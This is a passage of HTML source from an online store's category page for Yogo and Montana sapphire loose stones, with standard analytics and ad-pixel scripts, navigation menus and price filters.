g}};T.bi=function(a,b,c,e){b=b||{};b.app='TagRocket';c=c||'track';if(b.value||b.value===0){b.currency=b.currency||T.j}if(e){fbq(c,a,b,{eventID:e})}else{fbq(c,a,b)}};gtag('set','developer_id.dODEzZj',true);T.o(T.D,function(){T.u.trLast={analytics_storage:T.aM?T.dh:T.dg,functionality_storage:T.dj?T.dh:T.dg,ad_storage:T.B?T.dh:T.dg};T.A('ConsentChanged1');gtag(T.dd,T.df,T.u.trLast);dataLayer.push({event:'bc_consent_update'});T.C()});T.o(T.D,function(){if(T.aM&&T.ecq){T.A('ConsentChanged2');T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[];T.C()}});if(T.cG){T.u.trLast={functionality_storage:T.dj?T.dh:T.dg,ad_storage:T.B?T.dh:T.dg,analytics_storage:T.aM?T.dh:T.dg};gtag(T.dd,T.de,T.u.trLast);};T.bM('wsa-cm');T.dq=function(){var a={address:{}},b=a.address;T.p(a,'email',T.b.email);T.p(a,'phone_number',T.b.phone);T.p(b,'first_name',T.b.first_name);T.p(b,'last_name',T.b.last_name);T.p(b,'street',T.b.street);T.p(b,'city',T.b.city);T.p(b,'region',T.b.state);T.p(b,'postal_code',T.b.postal_code);T.p(b,'country',T.b.country_code);if(T.dp(b))delete a.address;if(!T.dp(a))gtag('set','user_data',a)};T.o(T.bh,function(){T.dq()});T.dq();gtag('js',new Date);T.t('BA1c',function(a){w[a]=w[a]||[]},1,['uetq']);T.t('FA1c',function(){T.be=[];T.bf=1;var a;if(w.fbq){T.aQ('Meta pixel already existed. Probable implementation duplication');T.bg=1}else{a=w.fbq=function(){var b=arguments;if(T.bf)T.be.push(b);else{a.callMethod?a.callMethod.apply(a,b):a.queue.push(b)}};if(!w._fbq)w._fbq=a;a.push=a;a.loaded=!0;a.version='2.0';a.queue=[]}fbq('set','autoConfig',false,"1073415063020096");},1);T.bn='https://www.googletagmanager.com/gtag/js?id=G-7TT56S749N';T.q(function(){T.t('GA2',function(){var a={groups:["TagRocket","GoogleAds"]},b={page_type:T.pageType};T.p(b,'customer_group_name',T.b.customer_group_name);T.p(b,'customer_group_id',T.b.customer_group_id);a[T.d]=!0;T.p(a,'user_id',T.b.id);T.g(T.h,"AW-1061102173",a);T.p(b,'currency_code',T.j);T.k(T.m,b);},1);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.G=a;var e={};T.p(e,'customer_id',T.b.id);T.p(e,'customer_group_name',T.b.customer_group_name);T.p(e,'customer_group_id',T.b.customer_group_id);T.p(e,'user_currency_code',T.j);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.H(),i=T.I("resource"),j=T.I("navigation"),k=j&&j[0];b.meta_description=T.J(T.K());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.L(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.L(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.L(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.M;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);a.pixelRatio=w.devicePixelRatio;if(!a.width)T.N(T.O,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.j);T.p(a,'user_id',T.b.id);c[T.d]=!0;T.P(T.h,"G-7TT56S749N",T.Q(c,a));b=T.Q(b,a);T.R(T.m,b)},1);T.t('FA1e',function(){var a={},b=function(){T.p(a,'em',T.b.email);T.p(a,'external_id',T.b.id);T.p(a,'ph',T.F(T.b.phone,/^\+/));T.p(a,'fn',T.as(T.b.first_name));T.p(a,'ln',T.as(T.b.last_name));T.p(a,'ct',T.as(T.F(T.b.city,/\s+/g)));T.p(a,'st',T.as(T.b.state));T.p(a,'zp',T.as(T.F(T.b.postal_code,/\s+/g)));T.p(a,'country',T.as(T.b.country_code));};b();T.o(T.bh,function(){b()});fbq('init',"1073415063020096",a);T.bi('PageView');T.bf=0;T.e(T.be,function(c){w.fbq.apply(w.fbq,c)})},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}}(window,document)

</script>
                
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=50e85d6a"></script>
                
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"689681","timezone_offset":"-6.0","timestamp":"2026-01-07T01:43:19.54994700Z","visit_id":"66fae988-9faa-4a37-b8e3-163154d877c1","channel_id":1}');
})();
</script>
                



        <!-- snippet location htmlhead -->
    </head>
    <body class="navigation-hover page-type-category
        theme-show-outstock-badge
        theme-header-sticky
        
        ">

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <!--
    <a class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    -->

    <div class="header-top">
        <div class="header-top-container">
            <ul class="header-top-list">
                                <li class="header-top-item header-top-item--phone"><a class="header-top-action" href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                

                <li class="header-top-item header-top-item--banner">
                    <div class="banner">
                        <p style="font-size: 16px; line-height: 16px; font-weight: 500; text-transform: uppercase;">Free Shipping Worldwide</p>
                    </div>
                </li>

                    <li class="header-top-item header-top-item--createAccount">
                        <a class="header-top-action" href="/login.php?action=create_account">Create Account</a>
                    </li>
                    <li class="header-top-item header-top-item--login">
                            <a class="header-top-action" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                    </li>
            </ul>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://montanasapphires.com/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/100x100/montana_sapphires_1706067859__78079.original.jpg" alt="montanasapphires.com" title="montanasapphires.com" width="100" height="100"> 
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://montanasapphires.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" href="https://montanasapphires.com/montana-sapphire-jewelry/" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Montana Sapphire Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-jewelry/"><span class='navPage--viewAll'>All </span>Montana Sapphire Jewelry</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-earrings/">Montana Sapphire Earrings</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-pendants-necklace/">Montana Sapphire Pendant Necklace</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-rings/">Montana Sapphire Rings</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_36_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-sapphire-loose-stones/">Montana sapphire  loose stones</a>
                <div data-content-region="navPages_36_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sapphire-bracelets/">Sapphire Bracelets</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/rainbow-sapphires/">Rainbow Sapphires</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_39_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/">Sale Clearance Montana Sapphire Jewelry</a>
                <div data-content-region="navPages_39_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/" data-collapsible="navPages-18"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Montana Yogo Sapphire Jewelry <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-18" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_18_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/"><span class='navPage--viewAll'>All </span>Montana Yogo Sapphire Jewelry</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-earrings/">Montana Yogo Sapphire Earrings</a>
                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/">Montana Yogo Sapphire Pendant Necklace</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-rings/">Montana Yogo Sapphire Rings</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_32_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/montana-yogo-sapphire-bracelets/">Montana Yogo Sapphire Bracelets</a>
                <div data-content-region="navPages_32_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_26_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/">Yogo &amp; MT Sapphire Loose Stones</a>
                <div data-content-region="navPages_26_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_40_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/">Sale Clearance Montana Yogo Sapphire Jewelry</a>
                <div data-content-region="navPages_40_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_18_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/about-us/">About US</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/stone-size-chart/">Stone Size Chart</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/montana-sapphire-colors/">Montana sapphire colors</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/policies/">Policies</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://montanasapphires.com/contact-us/">Contact Us</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt socialLinks--colors">
        <li class="socialLinks-item">
            <a class="icon icon--facebook"
            href="https://www.facebook.com/MontanaSapphires/"
            target="_blank"
            rel="noopener"
            title="Facebook"
            >
                <span class="aria-description--hidden">Facebook</span>
                <svg>
                    <use href="#icon-facebook"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--instagram"
            href="https://www.instagram.com/montana_yogo_sapphire/"
            target="_blank"
            rel="noopener"
            title="Instagram"
            >
                <span class="aria-description--hidden">Instagram</span>
                <svg>
                    <use href="#icon-instagram"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--pinterest"
            href="https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/"
            target="_blank"
            rel="noopener"
            title="Pinterest"
            >
                <span class="aria-description--hidden">Pinterest</span>
                <svg>
                    <use href="#icon-pinterest"/>
                </svg>
            </a>
        </li>
        <li class="socialLinks-item">
            <a class="icon icon--linkedin"
            href="https://www.linkedin.com/in/debrachinskymcclain/"
            target="_blank"
            rel="noopener"
            title="Linkedin"
            >
                <span class="aria-description--hidden">Linkedin</span>
                <svg>
                    <use href="#icon-linkedin"/>
                </svg>
            </a>
        </li>
    </ul>
            </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">



        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>

<div class="bottomBar">
    <ul class="bottomBar-list">
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--home" href="/">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-home" /></svg></i>
                <span class="bottomBar-item-label">Home</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--store"
                data-collapsible="navCatalog-panel"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-catalog" /></svg></i>
                <span class="bottomBar-item-label">Categories</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--account" id="navUser-more-toggle2" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                <span class="bottomBar-item-label">Account</span>
            </a>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--contact"
                data-collapsible="bottomBar-contactPanel"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                <span class="bottomBar-item-label">Contact</span>
            </a>
            <div class="bottomBar-contactPanel" id="bottomBar-contactPanel">
                <ul>
                    <li><a class="button button--primary button--small" href="mailto:macsgems@aol.com">macsgems@aol.com</a></li>
                                <li><a class="button button--primary button--small" href="tel:406-549-7003 Cell or Text 406-544-7082">Call us at 406-549-7003 Cell or Text 406-544-7082</a></li>
                </ul>
            </div>
        </li>
        <li class="bottomBar-item">
            <a class="bottomBar-action bottomBar-action--menu" data-mobile-menu-toggle="menu">
                <i class="bottomBar-item-icon"><svg><use xlink:href="#icon-more" /></svg></i>
                <span class="bottomBar-item-label">More</span>
            </a>
        </li>
    </ul>
</div>

<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
    <span aria-hidden="true">&#215;</span>
</a>
<form class="form" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off"
                >
        </div>
    </fieldset>
</form>
</div>

<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" data-currency-code="USD">
     
     
    <div class="container">
        
<div class="page">
    
    <a class="mobileSidebar-toggle" href="#" 
    data-collapsible="mobileSidebar-panel" 
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="closed"
    data-group-collapsible="main">
    <span class="is-srOnly">Show Filters</span>
    <i class="icon on" aria-hidden="true">Filter</i>
    <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
</a>
<aside class="page-sidebar mobileSidebar-panel" id="mobileSidebar-panel">
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Browse by</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSidebar-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div id="faceted-search-container" data-lock-body-scroll>
            <nav>
    <div data-content-region="sidebar_top--global"></div>
    <div data-content-region="sidebar_top"></div>

    <div class="sidebarBlock sidebarBlock--categories u-hiddenVisually" id="sidebar-categories-nav">
        <h5 class="sidebarBlock-heading">Categories</h5>
        <ul class="navList">
                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu" href="https://montanasapphires.com/montana-sapphire-jewelry/">Montana Sapphire Jewelry</a>
        <a class="navList-toggle" data-collapsible="navList-category-35"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList" id="navList-category-35">
                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-earrings/">Montana Sapphire Earrings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-pendants-necklace/">Montana Sapphire Pendant Necklace</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-rings/">Montana Sapphire Rings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-sapphire-loose-stones/">Montana sapphire  loose stones</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sapphire-bracelets/">Sapphire Bracelets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/rainbow-sapphires/">Rainbow Sapphires</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/">Sale Clearance Montana Sapphire Jewelry</a>
    </li>

        </ul>
    </li>

                    <li class="navList-item has-subMenu">
        <a class="navList-action has-subMenu is-active" href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/">Montana Yogo Sapphire Jewelry</a>
        <a class="navList-toggle is-open" data-collapsible="navList-category-18"><i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i></a>
        <ul class="navList is-open" id="navList-category-18">
                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-earrings/">Montana Yogo Sapphire Earrings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/">Montana Yogo Sapphire Pendant Necklace</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-rings/">Montana Yogo Sapphire Rings</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/montana-yogo-sapphire-bracelets/">Montana Yogo Sapphire Bracelets</a>
    </li>

                    <li class="navList-item">
        <a class="navList-action is-active" href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/">Yogo &amp; MT Sapphire Loose Stones</a>
    </li>

            
                            <li class="navList-item">
        <a class="navList-action" href="https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/">Sale Clearance Montana Yogo Sapphire Jewelry</a>
    </li>

        </ul>
    </li>

        </ul>
    </div>

        <script nonce="">document.getElementById('sidebar-categories-nav').classList.remove('u-hiddenVisually');</script>
    

                <div class="sidebarBlock">
        <h5 class="sidebarBlock-heading">Shop By Price</h5>
        <ul class="navList">
            <li class="navList-item">
                <a class="navList-action " href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/?price_min=0&amp;price_max=1970&amp;sort=alphaasc" alt="$0.00 - $1,970.00" title="$0.00 - $1,970.00">$0.00 - $1,970.00</a>
            </li>
            <li class="navList-item">
                <a class="navList-action " href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/?price_min=1970&amp;price_max=3927&amp;sort=alphaasc" alt="$1,970.00 - $3,927.00" title="$1,970.00 - $3,927.00">$1,970.00 - $3,927.00</a>
            </li>
            <li class="navList-item">
                <a class="navList-action " href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/?price_min=3927&amp;price_max=5885&amp;sort=alphaasc" alt="$3,927.00 - $5,885.00" title="$3,927.00 - $5,885.00">$3,927.00 - $5,885.00</a>
            </li>
            <li class="navList-item">
                <a class="navList-action " href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/?price_min=5885&amp;price_max=7842&amp;sort=alphaasc" alt="$5,885.00 - $7,842.00" title="$5,885.00 - $7,842.00">$5,885.00 - $7,842.00</a>
            </li>
            <li class="navList-item">
                <a class="navList-action " href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/?price_min=7842&amp;price_max=9800&amp;sort=alphaasc" alt="$7,842.00 - $9,800.00" title="$7,842.00 - $9,800.00">$7,842.00 - $9,800.00</a>
            </li>

        </ul>
    </div>

    <div data-content-region="sidebar_below_filter--global"></div>
    <div data-content-region="sidebar_below_filter"></div>


     





     

    <div data-content-region="sidebar_bottom--global"></div>
    <div data-content-region="sidebar_bottom"></div>
</nav>
            </div>
</aside>

    <main class="page-content">
        <div data-content-region="category_below_header--global"></div>
		<ul class="breadcrumbs">
            <li class="breadcrumb ">
                <a data-instantload href="https://montanasapphires.com/" class="breadcrumb-label">
                    <span>Home</span>
                </a>
            </li>
            <li class="breadcrumb ">
                <a data-instantload href="https://montanasapphires.com/montana-yogo-sapphire-jewelry/" class="breadcrumb-label">
                    <span>Montana Yogo Sapphire Jewelry</span>
                </a>
            </li>
            <li class="breadcrumb is-active">
                <a data-instantload href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/" class="breadcrumb-label">
                    <span>Yogo &amp; MT Sapphire Loose Stones</span>
                </a>
            </li>
</ul>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://montanasapphires.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://montanasapphires.com/montana-yogo-sapphire-jewelry/",
                "name": "Montana Yogo Sapphire Jewelry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://montanasapphires.com/yogo-mt-sapphire-loose-stones/",
                "name": "Yogo & MT Sapphire Loose Stones"
            }
        }
    ]
}
</script>
        <div data-content-region="category_below_header"></div>
        <div class="category-banner category-banner--1" id="chiara-category-banner1"></div>
        <div class="category-banner category-banner--2" id="chiara-category-banner2"></div>
        

        <div class="chiara-category-description">
        <p><span style="font-size: medium;">Montana Sapphire loose stones in every color of the rainbow.&nbsp;&nbsp;</span></p>
<p><span style="font-size: medium;">Montana Yogo Sapphire loose stones, rare, always natural, never heated beautiful cornflower blue from only one locality.</span></p>
<p><span style="font-size: medium;">Free Shipping!</span></p>
        <!-- snippet location categories -->
        </div>


        <div class="product-listing-container
            "
            
            id="product-listing-container">
                <div class="actionBar-headingWrapper">
    <h1 class="page-heading">Yogo &amp; MT Sapphire Loose Stones</h1>
    <form class="actionBar" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By</label>
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" selected>A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>

<a class="mobileSortBy-toggle" 
    data-collapsible="mobileSortBy-panel-" 
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="closed"
    data-group-collapsible="main">
    <span class="is-srOnly">Sort By</span>
    <i class="icon on" aria-hidden="true">Sort</i>
    <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
</a>

<div class="mobileSortBy-panel" id="mobileSortBy-panel-" data-mobile-sort-by>
    <h4 class="mobile-panel-heading"><span class="mobile-panel-heading-ellipse">Sort By</span></h4>
    <a class="mobile-panel-close" href="#" data-collapsible="mobileSortBy-panel-" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true"></use></svg></a>
    <div class="mobileSortBy-panel-body" data-lock-body-scroll>
        <ul class="navList navList--mobileSelectList">
                <li class="navList-item"><a href="#" data-value="featured" class="navList-action">Featured Items</a></li>
                <li class="navList-item"><a href="#" data-value="newest" class="navList-action">Newest Items</a></li>
                <li class="navList-item"><a href="#" data-value="bestselling" class="navList-action">Best Selling</a></li>
                <li class="navList-item"><a href="#" data-value="alphaasc" class="navList-action is-active">A to Z</a></li>
                <li class="navList-item"><a href="#" data-value="alphadesc" class="navList-action">Z to A</a></li>
                <li class="navList-item"><a href="#" data-value="avgcustomerreview" class="navList-action">By Review</a></li>
                <li class="navList-item"><a href="#" data-value="priceasc" class="navList-action">Price: Ascending</a></li>
